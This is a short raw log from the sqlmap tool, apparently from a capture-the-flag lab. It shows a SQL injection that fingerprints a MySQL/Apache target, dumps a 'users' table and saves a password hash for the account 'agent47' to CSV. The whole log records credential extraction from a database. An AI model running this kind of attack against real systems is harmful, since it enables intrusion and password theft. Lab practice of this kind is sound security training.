 [19:35:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[19:35:07] [INFO] fetching columns for table 'users' in database 'db'
[19:35:07] [INFO] fetching entries for table 'users' in database 'db'
[19:35:08] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:35:10] [INFO] writing hashes to a temporary file '/tmp/sqlmapvgd9f0ri23797/sqlmaphashes-_vb8ptxy.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[19:35:14] [INFO] table 'db.users' dumped to CSV file '/home/n1tr0/.local/share/sqlmap/output/10.10.15.236/dump/db/users.csv'
[19:35:14] [INFO] fetched data logged to text files under '/home/n1tr0/.local/share/sqlmap/output/10.10.15.236'
[*] ending @ 19:35:14 /2024-06-10/